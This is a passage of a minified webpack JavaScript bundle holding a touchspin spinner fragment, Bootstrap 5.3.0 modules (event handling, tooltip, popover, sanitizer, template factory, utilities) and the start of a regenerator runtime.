e,t=p=parseFloat(o.callback_before_calculation(f.input.val()));isNaN(p)?p=valueIfIsNaN():(e=_getBoostedStep(),p+=e),null!==o.max&&p>o.max&&(p=o.max,b.trigger("touchspin.on.max"),stopSpin()),f.input.val(o.callback_after_calculation(Number(p).toFixed(o.decimals))),t!==p&&b.trigger("change")}function downOnce(){_checkValue();var e,t=p=parseFloat(o.callback_before_calculation(f.input.val()));isNaN(p)?p=valueIfIsNaN():(e=_getBoostedStep(),p-=e),null!==o.min&&p<o.min&&(p=o.min,b.trigger("touchspin.on.min"),stopSpin()),f.input.val(o.callback_after_calculation(Number(p).toFixed(o.decimals))),t!==p&&b.trigger("change")}function startDownSpin(){stopSpin(),x=0,E="down",b.trigger("touchspin.on.startspin"),b.trigger("touchspin.on.startdownspin"),v=setTimeout((function(){m=setInterval((function(){x++,downOnce()}),o.stepinterval)}),o.stepintervaldelay)}function startUpSpin(){stopSpin(),x=0,E="up",b.trigger("touchspin.on.startspin"),b.trigger("touchspin.on.startupspin"),g=setTimeout((function(){h=setInterval((function(){x++,upOnce()}),o.stepinterval)}),o.stepintervaldelay)}function stopSpin(){switch(clearTimeout(v),clearTimeout(g),clearInterval(m),clearInterval(h),E){case"up":b.trigger("touchspin.on.stopupspin"),b.trigger("touchspin.on.stopspin");break;case"down":b.trigger("touchspin.on.stopdownspin"),b.trigger("touchspin.on.stopspin")}x=0,E=!1}init()}))}})?i.apply(t,a):i)||(e.exports=o)},695:function(e,t,r){
/*!
  * Bootstrap base-component.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(e,t,r,i){"use strict";const a="5.3.0";class o extends r{constructor(t,r){super(),(t=i.getElement(t))&&(this._element=t,this._config=this._getConfig(r),e.set(this._element,this.constructor.DATA_KEY,this))}dispose(){e.remove(this._element,this.constructor.DATA_KEY),t.off(this._element,this.constructor.EVENT_KEY);for(const e of Object.getOwnPropertyNames(this))this[e]=null}_queueCallback(e,t,r=!0){i.executeAfterTransition(e,t,r)}_getConfig(e){return e=this._mergeConfigObj(e,this._element),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}static getInstance(t){return e.get(i.getElement(t),this.DATA_KEY)}static getOrCreateInstance(e,t={}){return this.getInstance(e)||new this(e,"object"==typeof t?t:null)}static get VERSION(){return a}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(e){return`${e}${this.EVENT_KEY}`}}return o}(r(493),r(286),r(705),r(72))},493:function(e){
/*!
  * Bootstrap data.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(){"use strict";const e=new Map;return{set(t,r,i){e.has(t)||e.set(t,new Map);const a=e.get(t);a.has(r)||0===a.size?a.set(r,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(a.keys())[0]}.`)},get:(t,r)=>e.has(t)&&e.get(t).get(r)||null,remove(t,r){if(!e.has(t))return;const i=e.get(t);i.delete(r),0===i.size&&e.delete(t)}}}()},286:function(e,t,r){
/*!
  * Bootstrap event-handler.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(e){"use strict";const t=/[^.]*(?=\..*)\.|.*/,r=/\..*/,i=/::\d+$/,a={};let o=1;const s={mouseenter:"mouseover",mouseleave:"mouseout"},u=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function makeEventUid(e,t){return t&&`${t}::${o++}`||e.uidEvent||o++}function getElementEvents(e){const t=makeEventUid(e);return e.uidEvent=t,a[t]=a[t]||{},a[t]}function bootstrapHandler(e,t){return function handler(r){return hydrateObj(r,{delegateTarget:e}),handler.oneOff&&d.off(e,r.type,t),t.apply(e,[r])}}function bootstrapDelegationHandler(e,t,r){return function handler(i){const a=e.querySelectorAll(t);for(let{target:o}=i;o&&o!==this;o=o.parentNode)for(const s of a)if(s===o)return hydrateObj(i,{delegateTarget:o}),handler.oneOff&&d.off(e,i.type,t,r),r.apply(o,[i])}}function findHandler(e,t,r=null){return Object.values(e).find((e=>e.callable===t&&e.delegationSelector===r))}function normalizeParameters(e,t,r){const i="string"==typeof t,a=i?r:t||r;let o=getTypeEvent(e);return u.has(o)||(o=e),[i,a,o]}function addHandler(e,r,i,a,o){if("string"!=typeof r||!e)return;let[u,d,f]=normalizeParameters(r,i,a);if(r in s){const wrapFunction=e=>function(t){if(!t.relatedTarget||t.relatedTarget!==t.delegateTarget&&!t.delegateTarget.contains(t.relatedTarget))return e.call(this,t)};d=wrapFunction(d)}const p=getElementEvents(e),m=p[f]||(p[f]={}),h=findHandler(m,d,u?i:null);if(h)return void(h.oneOff=h.oneOff&&o);const v=makeEventUid(d,r.replace(t,"")),g=u?bootstrapDelegationHandler(e,i,d):bootstrapHandler(e,d);g.delegationSelector=u?i:null,g.callable=d,g.oneOff=o,g.uidEvent=v,m[v]=g,e.addEventListener(f,g,u)}function removeHandler(e,t,r,i,a){const o=findHandler(t[r],i,a);o&&(e.removeEventListener(r,o,Boolean(a)),delete t[r][o.uidEvent])}function removeNamespacedHandlers(e,t,r,i){const a=t[r]||{};for(const[o,s]of Object.entries(a))o.includes(i)&&removeHandler(e,t,r,s.callable,s.delegationSelector)}function getTypeEvent(e){return e=e.replace(r,""),s[e]||e}const d={on(e,t,r,i){addHandler(e,t,r,i,!1)},one(e,t,r,i){addHandler(e,t,r,i,!0)},off(e,t,r,a){if("string"!=typeof t||!e)return;const[o,s,u]=normalizeParameters(t,r,a),d=u!==t,f=getElementEvents(e),p=f[u]||{},m=t.startsWith(".");if(void 0===s){if(m)for(const r of Object.keys(f))removeNamespacedHandlers(e,f,r,t.slice(1));for(const[r,a]of Object.entries(p)){const o=r.replace(i,"");d&&!t.includes(o)||removeHandler(e,f,u,a.callable,a.delegationSelector)}}else{if(!Object.keys(p).length)return;removeHandler(e,f,u,s,o?r:null)}},trigger(t,r,i){if("string"!=typeof r||!t)return null;const a=e.getjQuery();let o=null,s=!0,u=!0,d=!1;r!==getTypeEvent(r)&&a&&(o=a.Event(r,i),a(t).trigger(o),s=!o.isPropagationStopped(),u=!o.isImmediatePropagationStopped(),d=o.isDefaultPrevented());const f=hydrateObj(new Event(r,{bubbles:s,cancelable:!0}),i);return d&&f.preventDefault(),u&&t.dispatchEvent(f),f.defaultPrevented&&o&&o.preventDefault(),f}};function hydrateObj(e,t={}){for(const[r,i]of Object.entries(t))try{e[r]=i}catch(t){Object.defineProperty(e,r,{configurable:!0,get:()=>i})}return e}return d}(r(72))},175:function(e){
/*!
  * Bootstrap manipulator.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(){"use strict";function normalizeData(e){if("true"===e)return!0;if("false"===e)return!1;if(e===Number(e).toString())return Number(e);if(""===e||"null"===e)return null;if("string"!=typeof e)return e;try{return JSON.parse(decodeURIComponent(e))}catch(t){return e}}function normalizeDataKey(e){return e.replace(/[A-Z]/g,(e=>`-${e.toLowerCase()}`))}return{setDataAttribute(e,t,r){e.setAttribute(`data-bs-${normalizeDataKey(t)}`,r)},removeDataAttribute(e,t){e.removeAttribute(`data-bs-${normalizeDataKey(t)}`)},getDataAttributes(e){if(!e)return{};const t={},r=Object.keys(e.dataset).filter((e=>e.startsWith("bs")&&!e.startsWith("bsConfig")));for(const i of r){let r=i.replace(/^bs/,"");r=r.charAt(0).toLowerCase()+r.slice(1,r.length),t[r]=normalizeData(e.dataset[i])}return t},getDataAttribute:(e,t)=>normalizeData(e.getAttribute(`data-bs-${normalizeDataKey(t)}`))}}()},737:function(e,t,r){
/*!
  * Bootstrap selector-engine.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(e){"use strict";const getSelector=t=>{let r=t.getAttribute("data-bs-target");if(!r||"#"===r){let e=t.getAttribute("href");if(!e||!e.includes("#")&&!e.startsWith("."))return null;e.includes("#")&&!e.startsWith("#")&&(e=`#${e.split("#")[1]}`),r=e&&"#"!==e?e.trim():null}return e.parseSelector(r)},t={find:(e,t=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(t,e)),findOne:(e,t=document.documentElement)=>Element.prototype.querySelector.call(t,e),children:(e,t)=>[].concat(...e.children).filter((e=>e.matches(t))),parents(e,t){const r=[];let i=e.parentNode.closest(t);for(;i;)r.push(i),i=i.parentNode.closest(t);return r},prev(e,t){let r=e.previousElementSibling;for(;r;){if(r.matches(t))return[r];r=r.previousElementSibling}return[]},next(e,t){let r=e.nextElementSibling;for(;r;){if(r.matches(t))return[r];r=r.nextElementSibling}return[]},focusableChildren(t){const r=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((e=>`${e}:not([tabindex^="-"])`)).join(",");return this.find(r,t).filter((t=>!e.isDisabled(t)&&e.isVisible(t)))},getSelectorFromElement(e){const r=getSelector(e);return r&&t.findOne(r)?r:null},getElementFromSelector(e){const r=getSelector(e);return r?t.findOne(r):null},getMultipleElementsFromSelector(e){const r=getSelector(e);return r?t.find(r):[]}};return t}(r(72))},101:function(e,t,r){
/*!
  * Bootstrap popover.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(e,t){"use strict";const r="popover",i=".popover-header",a=".popover-body",o={...e.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},s={...e.DefaultType,content:"(null|string|element|function)"};class u extends e{static get Default(){return o}static get DefaultType(){return s}static get NAME(){return r}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{[i]:this._getTitle(),[a]:this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(e){return this.each((function(){const t=u.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}return t.defineJQueryPlugin(u),u}(r(824),r(72))},824:function(e,t,r){
/*!
  * Bootstrap tooltip.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(e,t,r,i,a,o,s){"use strict";function _interopNamespaceDefault(e){const t=Object.create(null,{[Symbol.toStringTag]:{value:"Module"}});if(e)for(const r in e)if("default"!==r){const i=Object.getOwnPropertyDescriptor(e,r);Object.defineProperty(t,r,i.get?i:{enumerable:!0,get:()=>e[r]})}return t.default=e,Object.freeze(t)}const u=_interopNamespaceDefault(e),d="tooltip",f=new Set(["sanitize","allowList","sanitizeFn"]),p="fade",m="show",h=".tooltip-inner",v=".modal",g="hide.bs.modal",b="hover",_="focus",x="click",E="manual",I="hide",B="hidden",V="show",Y="shown",J="inserted",Z="click",ee="focusin",te="focusout",ne="mouseenter",re="mouseleave",ie={AUTO:"auto",TOP:"top",RIGHT:a.isRTL()?"left":"right",BOTTOM:"bottom",LEFT:a.isRTL()?"right":"left"},ae={allowList:o.DefaultAllowlist,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},oe={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class se extends t{constructor(e,t){if(void 0===u)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(e,t),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return ae}static get DefaultType(){return oe}static get NAME(){return d}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),r.off(this._element.closest(v),g,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const e=r.trigger(this._element,this.constructor.eventName(V)),t=(a.findShadowRoot(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(e.defaultPrevented||!t)return;this._disposePopper();const i=this._getTipElement();this._element.setAttribute("aria-describedby",i.getAttribute("id"));const{container:o}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(o.append(i),r.trigger(this._element,this.constructor.eventName(J))),this._popper=this._createPopper(i),i.classList.add(m),"ontouchstart"in document.documentElement)for(const e of[].concat(...document.body.children))r.on(e,"mouseover",a.noop);const complete=()=>{r.trigger(this._element,this.constructor.eventName(Y)),!1===this._isHovered&&this._leave(),this._isHovered=!1};this._queueCallback(complete,this.tip,this._isAnimated())}hide(){if(!this._isShown())return;if(r.trigger(this._element,this.constructor.eventName(I)).defaultPrevented)return;if(this._getTipElement().classList.remove(m),"ontouchstart"in document.documentElement)for(const e of[].concat(...document.body.children))r.off(e,"mouseover",a.noop);this._activeTrigger[x]=!1,this._activeTrigger[_]=!1,this._activeTrigger[b]=!1,this._isHovered=null;const complete=()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),r.trigger(this._element,this.constructor.eventName(B)))};this._queueCallback(complete,this.tip,this._isAnimated())}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(e){const t=this._getTemplateFactory(e).toHtml();if(!t)return null;t.classList.remove(p,m),t.classList.add(`bs-${this.constructor.NAME}-auto`);const r=a.getUID(this.constructor.NAME).toString();return t.setAttribute("id",r),this._isAnimated()&&t.classList.add(p),t}setContent(e){this._newContent=e,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(e){return this._templateFactory?this._templateFactory.changeContent(e):this._templateFactory=new s({...this._config,content:e,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{[h]:this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(e){return this.constructor.getOrCreateInstance(e.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(p)}_isShown(){return this.tip&&this.tip.classList.contains(m)}_createPopper(e){const t=a.execute(this._config.placement,[this,e,this._element]),r=ie[t.toUpperCase()];return u.createPopper(this._element,e,this._getPopperConfig(r))}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map((e=>Number.parseInt(e,10))):"function"==typeof e?t=>e(t,this._element):e}_resolvePossibleFunction(e){return a.execute(e,[this._element])}_getPopperConfig(e){const t={placement:e,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:e=>{this._getTipElement().setAttribute("data-popper-placement",e.state.placement)}}]};return{...t,...a.execute(this._config.popperConfig,[t])}}_setListeners(){const e=this._config.trigger.split(" ");for(const t of e)if("click"===t)r.on(this._element,this.constructor.eventName(Z),this._config.selector,(e=>{this._initializeOnDelegatedTarget(e).toggle()}));else if(t!==E){const e=t===b?this.constructor.eventName(ne):this.constructor.eventName(ee),i=t===b?this.constructor.eventName(re):this.constructor.eventName(te);r.on(this._element,e,this._config.selector,(e=>{const t=this._initializeOnDelegatedTarget(e);t._activeTrigger["focusin"===e.type?_:b]=!0,t._enter()})),r.on(this._element,i,this._config.selector,(e=>{const t=this._initializeOnDelegatedTarget(e);t._activeTrigger["focusout"===e.type?_:b]=t._element.contains(e.relatedTarget),t._leave()}))}this._hideModalHandler=()=>{this._element&&this.hide()},r.on(this._element.closest(v),g,this._hideModalHandler)}_fixTitle(){const e=this._element.getAttribute("title");e&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",e),this._element.setAttribute("data-bs-original-title",e),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout((()=>{this._isHovered&&this.show()}),this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout((()=>{this._isHovered||this.hide()}),this._config.delay.hide))}_setTimeout(e,t){clearTimeout(this._timeout),this._timeout=setTimeout(e,t)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(e){const t=i.getDataAttributes(this._element);for(const e of Object.keys(t))f.has(e)&&delete t[e];return e={...t,..."object"==typeof e&&e?e:{}},e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e.container=!1===e.container?document.body:a.getElement(e.container),"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),e}_getDelegateConfig(){const e={};for(const[t,r]of Object.entries(this._config))this.constructor.Default[t]!==r&&(e[t]=r);return e.selector=!1,e.trigger="manual",e}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(e){return this.each((function(){const t=se.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}return a.defineJQueryPlugin(se),se}(r(980),r(695),r(286),r(175),r(72),r(551),r(968))},705:function(e,t,r){
/*!
  * Bootstrap config.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(e,t){"use strict";class r{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(e){return e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e}_mergeConfigObj(r,i){const a=t.isElement(i)?e.getDataAttribute(i,"config"):{};return{...this.constructor.Default,..."object"==typeof a?a:{},...t.isElement(i)?e.getDataAttributes(i):{},..."object"==typeof r?r:{}}}_typeCheckConfig(e,r=this.constructor.DefaultType){for(const[i,a]of Object.entries(r)){const r=e[i],o=t.isElement(r)?"element":t.toType(r);if(!new RegExp(a).test(o))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${i}" provided type "${o}" but expected type "${a}".`)}}}return r}(r(175),r(72))},72:function(e,t){
/*!
  * Bootstrap index.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(e){"use strict";const t=1e6,r=1e3,i="transitionend",parseSelector=e=>(e&&window.CSS&&window.CSS.escape&&(e=e.replace(/#([^\s"#']+)/g,((e,t)=>`#${CSS.escape(t)}`))),e),toType=e=>null==e?`${e}`:Object.prototype.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase(),getUID=e=>{do{e+=Math.floor(Math.random()*t)}while(document.getElementById(e));return e},getTransitionDurationFromElement=e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:i}=window.getComputedStyle(e);const a=Number.parseFloat(t),o=Number.parseFloat(i);return a||o?(t=t.split(",")[0],i=i.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(i))*r):0},triggerTransitionEnd=e=>{e.dispatchEvent(new Event(i))},isElement=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),getElement=e=>isElement(e)?e.jquery?e[0]:e:"string"==typeof e&&e.length>0?document.querySelector(parseSelector(e)):null,isVisible=e=>{if(!isElement(e)||0===e.getClientRects().length)return!1;const t="visible"===getComputedStyle(e).getPropertyValue("visibility"),r=e.closest("details:not([open])");if(!r)return t;if(r!==e){const t=e.closest("summary");if(t&&t.parentNode!==r)return!1;if(null===t)return!1}return t},isDisabled=e=>!e||e.nodeType!==Node.ELEMENT_NODE||!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled")),findShadowRoot=e=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?findShadowRoot(e.parentNode):null},noop=()=>{},reflow=e=>{e.offsetHeight},getjQuery=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,a=[],onDOMContentLoaded=e=>{"loading"===document.readyState?(a.length||document.addEventListener("DOMContentLoaded",(()=>{for(const e of a)e()})),a.push(e)):e()},isRTL=()=>"rtl"===document.documentElement.dir,defineJQueryPlugin=e=>{onDOMContentLoaded((()=>{const t=getjQuery();if(t){const r=e.NAME,i=t.fn[r];t.fn[r]=e.jQueryInterface,t.fn[r].Constructor=e,t.fn[r].noConflict=()=>(t.fn[r]=i,e.jQueryInterface)}}))},execute=(e,t=[],r=e)=>"function"==typeof e?e(...t):r,executeAfterTransition=(e,t,r=!0)=>{if(!r)return void execute(e);const a=5,o=getTransitionDurationFromElement(t)+a;let s=!1;const handler=({target:r})=>{r===t&&(s=!0,t.removeEventListener(i,handler),execute(e))};t.addEventListener(i,handler),setTimeout((()=>{s||triggerTransitionEnd(t)}),o)},getNextActiveElement=(e,t,r,i)=>{const a=e.length;let o=e.indexOf(t);return-1===o?!r&&i?e[a-1]:e[0]:(o+=r?1:-1,i&&(o=(o+a)%a),e[Math.max(0,Math.min(o,a-1))])};e.defineJQueryPlugin=defineJQueryPlugin,e.execute=execute,e.executeAfterTransition=executeAfterTransition,e.findShadowRoot=findShadowRoot,e.getElement=getElement,e.getNextActiveElement=getNextActiveElement,e.getTransitionDurationFromElement=getTransitionDurationFromElement,e.getUID=getUID,e.getjQuery=getjQuery,e.isDisabled=isDisabled,e.isElement=isElement,e.isRTL=isRTL,e.isVisible=isVisible,e.noop=noop,e.onDOMContentLoaded=onDOMContentLoaded,e.parseSelector=parseSelector,e.reflow=reflow,e.toType=toType,e.triggerTransitionEnd=triggerTransitionEnd,Object.defineProperty(e,Symbol.toStringTag,{value:"Module"})}(t)},551:function(e,t){
/*!
  * Bootstrap sanitizer.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(e){"use strict";const t={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},r=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),i=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,allowedAttribute=(e,t)=>{const a=e.nodeName.toLowerCase();return t.includes(a)?!r.has(a)||Boolean(i.test(e.nodeValue)):t.filter((e=>e instanceof RegExp)).some((e=>e.test(a)))};function sanitizeHtml(e,t,r){if(!e.length)return e;if(r&&"function"==typeof r)return r(e);const i=(new window.DOMParser).parseFromString(e,"text/html"),a=[].concat(...i.body.querySelectorAll("*"));for(const e of a){const r=e.nodeName.toLowerCase();if(!Object.keys(t).includes(r)){e.remove();continue}const i=[].concat(...e.attributes),a=[].concat(t["*"]||[],t[r]||[]);for(const t of i)allowedAttribute(t,a)||e.removeAttribute(t.nodeName)}return i.body.innerHTML}e.DefaultAllowlist=t,e.sanitizeHtml=sanitizeHtml,Object.defineProperty(e,Symbol.toStringTag,{value:"Module"})}(t)},968:function(e,t,r){
/*!
  * Bootstrap template-factory.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(e,t,r,i){"use strict";const a="TemplateFactory",o={allowList:r.DefaultAllowlist,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},s={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},u={entry:"(string|element|function|null)",selector:"(string|element)"};class d extends t{constructor(e){super(),this._config=this._getConfig(e)}static get Default(){return o}static get DefaultType(){return s}static get NAME(){return a}getContent(){return Object.values(this._config.content).map((e=>this._resolvePossibleFunction(e))).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(e){return this._checkContent(e),this._config.content={...this._config.content,...e},this}toHtml(){const e=document.createElement("div");e.innerHTML=this._maybeSanitize(this._config.template);for(const[t,r]of Object.entries(this._config.content))this._setContent(e,r,t);const t=e.children[0],r=this._resolvePossibleFunction(this._config.extraClass);return r&&t.classList.add(...r.split(" ")),t}_typeCheckConfig(e){super._typeCheckConfig(e),this._checkContent(e.content)}_checkContent(e){for(const[t,r]of Object.entries(e))super._typeCheckConfig({selector:t,entry:r},u)}_setContent(t,r,a){const o=e.findOne(a,t);o&&((r=this._resolvePossibleFunction(r))?i.isElement(r)?this._putElementInTemplate(i.getElement(r),o):this._config.html?o.innerHTML=this._maybeSanitize(r):o.textContent=r:o.remove())}_maybeSanitize(e){return this._config.sanitize?r.sanitizeHtml(e,this._config.allowList,this._config.sanitizeFn):e}_resolvePossibleFunction(e){return i.execute(e,[this])}_putElementInTemplate(e,t){if(this._config.html)return t.innerHTML="",void t.append(e);t.textContent=e.textContent}}return d}(r(737),r(705),r(551),r(72))},666:e=>{var t=function(e){"use strict";var t,r=Object.prototype,i=r.hasOwnProperty,a="function"==typeof Symbol?Symbol:{},o=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",u=a.toStringTag||"@@toStringTag";function define(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{define({},"")}catch(e){define=function(e,t,r){return e[t]=r}}function wrap(e,t,r,i){var a=t&&t.prototype instanceof Generator?t:Generator,o=Object.create(a.prototype),s=new Context(i||[]);return o._invoke=function(e,t,r){var i=d;return function(a,o){if(i===p)throw new Error("Generator is already running");if(i===m){if("throw"===a)throw o;return doneResult()}for(r.method=a,r.arg=o;;){var s=r.delegate;if(s){var u=maybeInvokeDelegate(s,r);if(u){if(u===h)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===d)throw i=m,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=p;var v=tryCatch(e,t,r);if("normal"===v.type){if(i=r.done?m:f,v.arg===h)continue;return{value:v.arg,done:r.done}}"throw"===v.type&&(i=m,r.method="throw",r.arg=v.arg)}}}(e,r,s),o}function tryCatch(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}e.wrap=wrap;var d="suspendedStart",f="suspendedYield",p="executing",m="completed",h={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}var v={};define(v,o,(function(){return this}));var g=Object.getPrototypeOf,b=g&&g(g(values([])));b&&b!==r&&i.call(b,o)&&(v=b);var _=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(v);function 